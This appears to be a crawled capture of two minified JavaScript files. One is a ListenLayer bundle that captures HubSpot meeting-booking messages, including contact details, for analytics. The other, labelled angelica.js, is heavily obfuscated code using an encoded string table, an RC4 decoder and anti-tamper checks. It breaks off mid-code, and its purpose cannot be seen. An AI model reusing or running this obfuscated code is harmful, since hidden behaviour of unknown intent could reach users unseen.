!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhsmeetingscheduler",[],t):"object"==typeof exports?exports.datalayerhsmeetingscheduler=t():e.datalayerhsmeetingscheduler=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=724)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},355:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE=void 0;t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE="hsMeetingScheduler";t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT="dlhsmeetingObject";t.HUBSPOT_FEATURE_MEETING_SCHEDULE="hsMeetingScheduled";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD="hsSchedulerLoaded";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD="hsSchedulerValidationFailed"},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=s,e.exports=t.default},724:function(e,t,n){e.exports=n(725)},725:function(e,t,n){"use strict";var r=n(0)(n(726)),o=n(355),i=window["".concat(o.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var s={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new r.default(s).start()}},726:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=r(n(5)),u=r(n(6)),a=r(n(7)),c=n(355),l=function(e){function t(e){var n;return(0,o.default)(this,t),(n=(0,s.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,n}return(0,u.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,c.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"trackingHubspotMeetingSchedule",value:function(e){var t=e.data,n=e.feature,r=t,o=this.getStatusTimestamps(n),i=window.ListenlayerFunction.configEventTimestamp(o);window.Listenlayer.isNewAccount()||(r.eventTimestamp=i);var s=window.ListenlayerFunction.genarateNewStructure(r,n,"meeting",this.features[n].customEventName),u={auto:s={...s,eventTimestamp:i,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(n)].name,featureID:this.features["".concat(n)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[n].featureId,featureName:this.features[n].name,customEventName:this.features[n].customEventName,saveReportingValues:this.features[n].saveReportingValues}};u=window.ListenlayerRules.processRules(u,c.HUBSPOT_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(n,u,"track")}},{key:"processMeetingSchedule",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if("https://meetings.hubspot.com"===t.origin&&t.data.meetingBookSucceeded){var n=t.data.meetingsPayload,r=n.bookingResponse.postResponse;delete r.contact.userId;var o={formGuid:n.formGuid,contact:r.contact,timeRange:r.timerange,linkType:n.linkType||"",paidMeeting:n.isPaidMeeting,offline:n.offline};r.timerange.start&&r.timerange.end&&(o.dateTimeRange="".concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.start)," - ").concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.end))),e.trackingHubspotMeetingSchedule({data:o,feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE})}}))}},{key:"processHSScheduleLoad",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD)&&window.ListenlayerHook.Events.onready((function(){var t=window.llquery(document).find('iframe[src*="https://meetings.hubspot.com"]');t&&t.length>0&&e.trackingHubspotMeetingSchedule({data:{},feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD})}))}},{key:"start",value:function(){this.processHSScheduleLoad(),this.processMeetingSchedule()}}]),t}(a.default);t.default=l,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/angelica.js
body_size: 36489
content:
var _0x7387909h=['W73dKSkjEsy','WQO1W5pcHY8','iSkXi8o1W6O','W55idxz8','W5RdRJ7cTW','FCktpa','W6lcVxZcLbW','W4NcRsqqW6W','x8klWRucWPK','FMi/WO7cSq','WP4aWP40WQG','WQdcRaTHW4i','WQi/omoOW6q','DKKDt0i','WPldGwpdIHC','W73dGtBcLW0','WOaXpmkYW5O','W7RdRmkFyHO','WPmaWOiFWQ8','s8kCfubp','xCkXWR4nWQa','W77dJItcLYO','zmkbbevh','fmkjamoHW50','WP3dRNJdGaa','rWJcThFdJW','WOOCqG7dIq','WONdO3pdIGi','fCkim8ozyW','W6LgqCk4W5xcUgjLW5W','WPFcR8kXl8oe','W6NdStW0Ca','WRVdP3yhxG','W5aqW5RdK3q','WQRcGgBcVWu','W7nUpLXU','WQOiEsRdNW','WOKqWRKrWQK','WOhcR3NdQW','WQK+FYddHW','EafMqmoo','i8oOfSkuWRC','W4lcKhZcHXS','tmk+WOGrWRW','WOGGWPCNWP0','W59VivtdIG','W7KXW6BdH1W','WQ8XpCo7','WQtdTSoOASke','WPJcSdnpW7C','gYGeW5tcGW','p0fMWQZdGW','WP3cTCk/h8o/','W4b/nqhdVa','W45oeey','WOpcSmk/WQPF','DZhcI0JdKa','k8kGhCo3sW','W4BdQJJdUH4vFLpdMbu','WQNdSSoMzCkK','WRBcMCkkcq','qdRcGNK','rIqAW6hcMf94mgPDaCo5ia','W6zKkWxdSW','W7L3ab7dIG','yIhcIxFdUa','Cx1PWOi','DbrbA8og','fSkEofZcJa','vsn1E8oB','xWdcR0xdJG','W5tdNSkPrIy','WQhdNLCyqq','omk9nfBcMq','cCoKWRWqW6q','WQZdVSo5Cmkq','bGpdNZ/dSW','lsnnW7XA','WQFcUcPxW4y','pZncW6HH','W7mbAwhcGW','Dv5yWQZcIW','WPhdS3nfWQlcTZJdNfHwAmopWQ0','jSopEW','WPK9o8koW58','ksTbWPtdQvSuW60','WPGfpSoxW7O','z8k7ne1X','W4ldRCktBGa','m8klhmo0wG','CsldIrvO','W57dSSk9Bty','tsmyeGW','W7RdPHZcIs8','zfn0W6tdLG','rM1JW4ddOq','WPRcVMtdP33dUmknWQZdISkswZS','WR7cImk0dmof','W50fgvldPa','W6f5hrpdNq','AhhdMhhcGa','W6hdLmk2utu','C3GPBxW','d2b+WPNdJq','WO7cJhhcPmkV','WQFdR8o1BSkH','WRBdOutdTXq','rhjnW7FdLq','W6X4cHxdTa','WRZcSf/cJCki','ss9XxSoA','lmkEhSo6wG','d0zQWOBdSW','W4dcGmkFE8o+','mmkBWPiRWOW','FWuXmHe','W6j+gg/dNW','WQmEfSoXW5S','jSkjnLXl','D8kXWQaTWQa','WRZdMSo8x8k5','WQxdO3JcSbzkw0i','EmkRrKhcHW','W4ddQ8kOzIa','W7vAc2hdLq','WR3dRxCJuG','W5yzW4pdHMa','p8kqhSolW58','hehcNCoNWQu','WRf2b8kZWO4','WR0MWOasWRi','WOBdUXPmgq','WOGDWQakWQG','WOBcQSkXWRvF','bcpdGNhcMq','tH3cQuFdUG','WR8JEW/dPq','C8kmwvFcJW','W7aKW5/dSwe','CmkBuN7cRa','tmk6WQmnWQa','W4blprBdJW','sum2vKa','tWDBvmoG','c3JcRSoyWP4','W5hcUhJcOXC','WRJcS8k+cmo1','W63dTmkwwYq','WOdcU2dcQWi','eSk3avbf','WQxdV13dRa8','W4ddP8oMtCkz','umkGz2pcKG','teWYqxa','dmk7nCoRzG','rfegxwu','W7pdMmkauZ4','WPpcQrVcUIq','W6NdGXZcU8kA','WQWsWOOiWPa','W5xcHu4HtNldRXDUW7FcMSk8','xWhdObbP','WQJcI2hcIIm','WRa+W73cSMq','ewJcJSojWRG','WOtdGgyLrW','WOhdJeuXAW','dxNcO8ovWQC','BCkTtxxcNG','W7KNW4JcU3i','WQxdOSoQxCkC','raddVsvE','W7eRW7FdVhW','WOtdKuORvW','W4ldSs3cRmk6','W4DIcXG','WRS8WOWjWOO','WPFdR8o9vSkb','W73dQgHvWR8','zsqFmHS','qWK8','WONcJtr6W6y','W5HlhNz6','eNVcRCoYWO0','WOdcNxxcLSkM','sbBdVqvE','W4ldRSkdrWe','EmozyIP+exddQZPK','W4hcN1tcJH4','u05gW6JdLW','BCk8C3xcNq','W4vZiKJdLq','W6ldUSkmuNW','W6K0kLFdKq','WONcGSo+BIRdNGxcKmo+','rSkpugpcNq','W4not3S9','W5dcG0WUsrFdTYjMW4tcSW','mCkWp8oPW4a','BHxdLaTm','WRZdH3RdNtm','b8kegmkhW7m','zK00u0K','ymkRwLxcKa','WOVcP8kFWOv7','WQmUWOJdHsq','WO4Jvq7dVa','W5SpghBdQa','WQhdI8kTn8o6','WRJdQgqdvq','lt1SW5zp','W4bUgHRdNa','peFcHSoqWP4','WQRcKbD6W7i','xd7cG07dHW','melcVCkzW7m','vrL9ESoX','DSk+WRylWRC','W7xcOHerW5S','uSkuWP4/WOe','WR7cMrv6W7y','WQVdNLRdHHa','sMjvECoz','W5tdPc7cSmk4','cXT5W6TB','WQ8Qc8kCW4G','jCo6WP8oW4W','nH9YW5vH','WOxdJSoDqG','W4RdQGldSbm','W6CLhv/dGq','l8k5omonW7q','W5NdJH7cHGG','Ba85lJa','WQKEb8o8W4O','WRpdSmoer8kc','WQdcG8ksWOLR','AfOayge','WORdOSoiy8km','W6miW7hcMvi','vdBcQftdVW','WQBdM0tdSt0','BrBdK8kvW6VdHZ9EW6ldTe47','WPtdOxldIXe','WRJdO8o/xmky','urRcNwJdHq','W6JdKW7cPmkp','WOZcP37cUCkO','xSkUtfpcJa','k8kjnCkhW5G','lNLDWQxdIq','W5XmetddSW','Cxb/WRBdIG','WPRcU8kMjmoK','W5RcMSkFb8oCWQ3cS8kfxmkJy8orfG','eX81W7xcVG','WQFdUSo0ymkB','W55sbxrl','sfr+WRpdHW','rJRcNgldNG','W7XQAmk1W7JcMYVdPqyD','mWbRW7PG','W5frmghdQa','pf1MWQtdOa','W6tcHYC5W4a','WOVcLdzcW7O','WR3dKeqxva','W67cL1/cOcW','W6HXn3pdIG','W5ldKHtcTHG','q8kFAfdcHa','r8kDWPehWOO','WQJcIf/cI8kh','W7GhpvNdNq','WPJdHM/dGcC','WRyRWPKtWQG','W4NdTYdcTsu','WP7dNfmNAW','WQSwWOuzWO0','k8klcSoNaq','m0RcICofWQK','jSk3hea','WOqkmSolW5u','W5rPlMra','pSkcg8k9zW','WOSoaSk0W4m','W77cGLZcRbu','WRRcJutcTGa','W6ZdGWJcICkG','WR49emoLW7e','WQqZWP8EWP8','W4hcOs7dUdK','WR7dRhWfuG','WOlcPCkcjSod','W4rGlHyY','WQtcUv3cOaa','W5/dOeddJuS','WRxdMmofFCkr','Cu5JW5FdMW','nmk3p0hcUq','gWigW7lcTG','W5pcS3VcLtu','WRZcNglcOSkb','W4GKW4/cPei','qmkeENtcRa','W4CBW4xdOgW','WQVcJ0VcOqS','W6uiFa0','xwjaWONdLG','vHhcIfNdVW','WRJcL8ojdCoZ','FKnSW4ldRa','B1etCxO','BCkVWQGHWQW','WQGuimoWW6e','pY8MW6FcMW','dmkcbNdcGG','vba6WRiO','nIjxW5dcNq','WRNdM13dNaG','W77dIKGSWRhcOGVdT8kIW5FdJmoa','vrRdH03cPW','W5jkhqZdMa','WOFdKxGlAW','WR87kCoUW5G','W45xW7LKW5f/aLldGCoBWOuBWRu','WO/dNa9Hlq','WPqXmmotW5m','t1vvWRpdTq','sx02zM0','W6tcUKFcPYe','W7KWev7dQq','WPO6a8o/W4y','W7bUoK3dLG','dSofWRqfW6i','W712EwGh','WQ/dPdrHeG','CSk9WQSTWR0','Emkrk1LP','WOagpmkNW5S','WOpcRHDKW5i','wXTJz8oG','WOxcQ8kRmCoF','WQtcHXVdQZm','W6JdT07dTvi','W7WXW5NdNhq','Fx9uW5ddQG','WRddQZ1qmW','bMb0WQldQq','sZxcQ3/dQG','WOxdVmojvmkU','W7nOc1zL','aKnCW7VdJq','p3ldLfpdMSkszCo4uW','jHRdL0ZcOG','W6ZcGvRcOsu','omkdevpcOa','gSkVa2ZcGW','W6ldRXFcSWG','WP3cThRcQGm','W4FdKvBdP1O','mGrBW6vV','WOJcM0RcVSkW','W4pcRaKzW6W','W559hWtdQq','W48PW7RcRN4','AchcQvFdOW','eMDwWQxdNa','rsFcOgldOa','WPtdOMpdOaK','W5via0VdIW','WQ7cL8kFf8oK','BebVWPZdGG','nKv5WRRdQq','ihXdWR3dQa','WQZdTCkMdSo7','W5ddMXpcKSkA','WPJdICoLumkI','W6xcOa0uW4W','bJT6W7nG','kmoEWQqGW4m','W4CNW5xdMum','W5NdSCoruSoek8oyt1Xo','h8krmMJcJG','WPBdKCkxCta','W63cLHJcSmot','WPxdO3tdKaG','WPJcPIjZW5y','qCkaqu55','WRJcT2pcLrK','WOOZqqtdQq','WQZcMCk3kSoI','v8kzo0nX','xtdcNW','WR4HhCowW6G','WQRcKSkgWObe','BaGjlrS','WRZdN1JdUa','iCo6WOuKW7e','g3ncWRldMG','W6enW7/dHwC','W5qte37dKW','W4HAfaZdMa','dCkndw3cQW','W7D9qNiP','dvj6WOhdUq','W5fFcMf8','F8kxidCf','WOddGZbtga','rsFdVsvP','xJ0fW77dTq','pSkof0rL','W6KLW5/dHx4','WPBdKCksyby','WQChmmoSW6m','y2aKDKS','t8klBgpcIq','WQebpSo8W4a','WRBcG1tcMsG','fCoVWO82W6O','W4ZdHdJcUsC','ECk/F1xcJG','WPKysatdOG','WQVdL8kTmCot','EmkwWR4eWRW','WPJdN8oormkE','o8kJhmotW7C','pSkTfmoDAq','W6ddG1FdMuG','cCkdew3cRq','W7xdGwVdLhm','BGFdLqvY','fSkehCkyW5G','W49tcMe','WPyeWRS6WRu','kCoVW7z+W67cSxDgvSkEWQu','WPxcQxhcRCkR','W78vW4RcGW','WPRcTx/cTJ8','W75mtNqP','uwvvW5FdGa','FrdcHwNdVG','CSkvWR0FWR0','W4b7oXeF','W6LDmhRdSa','nmo8WOepW6S','WR3cLmk9WQnl','WOtdMX9Qpa','WP4pwrBdSq'];function _0x7387909i(a,b){a=a-0xd1;var c=_0x7387909h[a];if(_0x7387909i['DOoysY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7387909i['SFErNG']=h,_0x7387909i['dcEPuY']={},_0x7387909i['DOoysY']=!![];}var e=_0x7387909h[0x0],f=a+e,g=_0x7387909i['dcEPuY'][f];if(g===undefined){if(_0x7387909i['XtOzdk']===undefined){var i=function(j){this['kkEVLb']=j,this['yznYwJ']=[0x1,0x0,0x0],this['aplHiG']=function(){return'newState';},this['xcWOWn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SBYMYS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atMHxT']=function(){var j=new RegExp(this['xcWOWn']+this['SBYMYS']),k=j['test'](this['aplHiG']['toString']())?--this['yznYwJ'][0x1]:--this['yznYwJ'][0x0];return this['zruouZ'](k);},i['prototype']['zruouZ']=function(j){if(!Boolean(~j))return j;return this['hpoKvS'](this['kkEVLb']);},i['prototype']['hpoKvS']=function(j){for(var k=0x0,l=this['yznYwJ']['length'];k<l;k++){this['yznYwJ']['push'](Math['round'](Math['random']())),l=this['yznYwJ']['length'];}return j(this['yznYwJ'][0x0]);},new i(_0x7387909i)['atMHxT'](),_0x7387909i['XtOzdk']=!![];}c=_0x7387909i['SFErNG'](c,b),_0x7387909i['dcEPuY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7387909i;while(!![]){try{var c=parseInt(Y(0x18f,'D$*v'))+parseInt(Y(0x1b1,'ZXlq'))+parseInt(Y(0x291,'CWT!'))+parseInt(Y(0x1a6,'[6BT'))*-parseInt(Y(0x216,']v1N'))+parseInt(Y(0x16e,'#R$8'))*-parseInt(Y(0x255,'MJ[^'))+parseInt(Y(0x1a3,'Gp&!'))+-parseInt(Y(0x18b,'#RnI'))*parseInt(Y(0xf1,'#&]O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7387909h,0x9ca67),!function(){var Z=_0x7387909i,j={};j[Z(0x25f,'Bj$V')]=function(M,N){return M<N;},j[Z(0x218,'SKvK')]=function(M,N){return M!==N;},j[Z(0x289,'LE%7')]=function(M,N){return M===N;},j[Z(0x261,'ih03')]=function(M,N){return M+N;},j[Z(0x108,')^bj')]=function(M,N){return M*N;},j[Z(0x1ed,'hdLW')]=function(M,N){return M-N;},j[Z(0x1fe,'wDq0')]=function(M,N){return M+N;},j[Z(0x272,'MJ[^')]=function(M,N){return M===N;},j[Z(0x219,'mniR')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},j[Z(0x137,'a7d]')]=function(M,N){return M||N;},j[Z(0x242,'mniR')]=function(M,N){return M(N);},j[Z(0x1b2,'R#7E')]=function(M){return M();},j[Z(0x241,'#&]O')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},j[Z(0xe0,']v1N')]=function(M,N){return M!==N;},j[Z(0x238,'UHhv')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x190,'ccOg')]=function(M){return M();},j[Z(0x26c,'HXpT')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x16d,'rFU%')]=function(M,N){return M(N);},j[Z(0x14e,'63H7')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[Z(0xf3,'Wa1R')]=Z(0x287,'R#7E')+Z(0x105,'D$*v')+Z(0x240,'X8q[')+Z(0x149,'#&]O')+Z(0x122,'4jUP')+Z(0x11c,'tz!J')+Z(0x1f4,'X8q[')+Z(0x12d,'hdLW')+Z(0x27a,'1rKX')+Z(0x16f,'R#7E')+Z(0x1c4,'tz!J')+Z(0xee,'g]DI')+Z(0x26d,'rFU%')+Z(0x12b,'r7S5')+Z(0xdd,'4jUP')+Z(0x1ee,'ZXlq')+Z(0x23a,'tz!J')+Z(0x286,'1i[0')+Z(0x221,'a7d]')+Z(0x129,'SKvK')+Z(0x19b,'F9YK')+Z(0x151,'hdLW')+Z(0x135,'Bj$V')+Z(0x114,'%&E4')+Z(0xf4,'olRm')+Z(0xef,'HXpT')+Z(0x170,'wDq0')+Z(0xfb,'Gp&!')+Z(0x163,'p4L]')+Z(0x15f,'mniR')+Z(0x214,'Bj$V')+Z(0x263,'mniR')+Z(0x211,'hdLW')+Z(0x278,'#RnI')+Z(0x14b,'(N6y')+Z(0xe8,'6zkO')+Z(0x1f5,'U7pK')+Z(0x22f,'EEAY')+Z(0x1a2,'[6BT')+Z(0x110,'hdLW')+Z(0x1db,'N&LZ')+Z(0x1fa,'X8q[')+Z(0x1c9,'g]DI')+Z(0x24d,'[6BT')+Z(0x1c3,'1@tR')+Z(0x196,'EEAY')+Z(0x127,'%&E4')+Z(0x25c,'Wa1R')+Z(0x10d,'N&LZ')+Z(0x1cc,'hdLW')+Z(0xd2,'4jUP')+Z(0x228,'U7pK')+Z(0x106,'D$*v')+Z(0x283,'#RnI')+Z(0x10c,'F9YK')+Z(0x1a5,'#R$8')+Z(0x21d,'63H7')+Z(0x1e3,'R#7E')+Z(0xf0,'D$*v')+Z(0xe4,'CWT!')+Z(0x1bb,'mniR')+Z(0x264,'p4L]')+Z(0x15e,'LE%7')+Z(0x157,'Wa1R')+Z(0x16b,'lJ6S')+Z(0x1bc,'gQjc')+Z(0x117,'R#7E')+Z(0x1da,'Bj$V')+Z(0x13a,'UHhv')+Z(0x1ab,'SKvK')+Z(0xeb,']v1N')+Z(0x209,'ih03')+Z(0xfa,'ih03')+Z(0x1b4,'ccOg')+Z(0x153,'UHhv')+Z(0x17d,'p4L]')+Z(0x18c,'g]DI')+Z(0x113,'CWT!')+Z(0x27d,'73jt')+Z(0x229,'EEAY')+Z(0x1fb,'1rKX')+Z(0x181,'1rKX')+Z(0x22c,'1@tR')+Z(0x234,'omMB')+Z(0x156,'%&E4'),j[Z(0xff,'D$*v')]=Z(0x212,'FGn]')+Z(0x1eb,'rFU%')+Z(0x159,'1@tR')+Z(0x161,'#R$8')+Z(0x21c,'Bj$V')+Z(0xf5,'olRm')+Z(0x13d,'olRm')+Z(0x132,'#RnI')+Z(0x258,'D$*v')+Z(0x1e1,'U7pK')+Z(0x144,'ih03')+Z(0x13e,'6zkO')+Z(0xe2,'%&E4')+Z(0x1f8,'U7pK')+Z(0x230,')^bj')+Z(0x24a,'IuyD')+Z(0x248,'ih03')+Z(0x133,'F9YK')+Z(0x136,'lJ6S')+Z(0x1c6,'vRHh')+Z(0x208,'U7pK')+Z(0x251,'g]DI')+Z(0x11e,'F9YK')+Z(0x125,'D$*v')+Z(0x1bd,'ccOg')+Z(0x118,'%&E4')+Z(0x116,'lJ6S')+Z(0xd8,'[6BT')+Z(0x21b,'LE%7')+Z(0x1d3,'p4L]')+Z(0x260,'1@tR')+Z(0xfc,'ccOg')+Z(0x239,'ZXlq')+Z(0x14c,'4jUP')+Z(0x223,'omMB')+Z(0x1f7,'wDq0')+Z(0x1a9,'hdLW')+Z(0x1cb,'Bj$V')+Z(0x160,'ZXlq')+Z(0x23d,'63H7')+Z(0x25d,'4jUP')+Z(0x162,'hdLW')+Z(0x1ea,'LE%7')+Z(0x107,'a7d]')+Z(0x23b,'vRHh')+Z(0x202,'1rKX')+Z(0x1f0,'p4L]')+Z(0x1d8,'1i[0')+Z(0x174,'HXpT')+Z(0x17b,'Wa1R')+Z(0xe5,'EEAY')+Z(0x19c,'g]DI')+Z(0x266,'wDq0')+Z(0x182,'CWT!')+Z(0x14d,'F9YK')+Z(0x1c1,'D$*v'),j[Z(0x15d,'vRHh')]=Z(0x1a8,'r7S5')+Z(0x16c,'mniR')+Z(0x14a,'1@tR')+Z(0xd9,'LE%7')+Z(0x172,'N&LZ')+Z(0x1a7,'vRHh')+Z(0x15b,'p4L]')+Z(0x168,'UHhv')+Z(0x142,'p4L]')+Z(0x103,'a7d]')+Z(0x186,'ccOg')+Z(0xe3,'#R$8')+Z(0xec,'D$*v')+Z(0x1d9,'lJ6S')+Z(0x200,'ccOg'),j[Z(0x1f9,'Bj$V')]=Z(0x273,'p4L]')+Z(0xdf,'(N6y')+Z(0x1fd,'N&LZ')+Z(0x22b,'Gp&!')+Z(0x23e,'LE%7')+Z(0xdc,'vRHh')+Z(0x11b,'63H7')+Z(0x17e,'4jUP')+Z(0x194,'EEAY')+Z(0xe6,'R#7E')+Z(0x11d,'mniR'),j[Z(0x164,'%&E4')]=function(M,N){return M===N;},j[Z(0xdb,'FGn]')]=Z(0xf2,'#&]O')+Z(0x111,'ih03')+Z(0xe7,'Wa1R')+Z(0x21e,'X8q[')+Z(0x1b5,'1i[0')+Z(0x236,'Wa1R')+Z(0x28f,'[6BT')+Z(0x152,'N&LZ')+Z(0x1d2,'MJ[^')+Z(0x19d,'1i[0')+Z(0x274,'mniR')+Z(0x15a,'73jt')+Z(0x1c2,'1rKX')+Z(0x28e,'omMB')+Z(0x277,'(N6y')+Z(0x1e8,'a7d]')+Z(0x1a1,'ccOg')+Z(0x1a4,'UHhv'),j[Z(0x26e,'#R$8')]=Z(0x1d7,'1i[0')+Z(0x284,'(N6y'),j[Z(0x19f,'CWT!')]=Z(0x17a,'IuyD')+Z(0x203,'Gp&!')+Z(0xd1,'#&]O')+Z(0x12a,'D$*v')+Z(0x18d,'a7d]'),j[Z(0x128,']v1N')]=Z(0x281,'Bj$V')+Z(0x193,'[6BT'),j[Z(0x17f,'N&LZ')]=function(M,N){return M===N;},j[Z(0x204,'tz!J')]=Z(0x27c,'olRm')+'t',j[Z(0xf8,'6zkO')]=Z(0x178,'lJ6S')+Z(0x119,'1i[0'),j[Z(0x259,'Gp&!')]=function(M,N){return M===N;},j[Z(0x12c,'N&LZ')]=function(M){return M();},j[Z(0x19e,'omMB')]=function(M){return M();},j[Z(0x131,'vRHh')]=function(M,N,O){return M(N,O);},j[Z(0x237,'FGn]')]=function(M,N,O){return M(N,O);},j[Z(0x210,'4jUP')]=function(M,N){return M-N;},j[Z(0x24e,'R#7E')]=function(M,N,O){return M(N,O);},j[Z(0x1b6,'hdLW')]=function(M){return M();},j[Z(0x267,'p4L]')]=function(M,N,O){return M(N,O);},j[Z(0x201,'p4L]')]=function(M){return 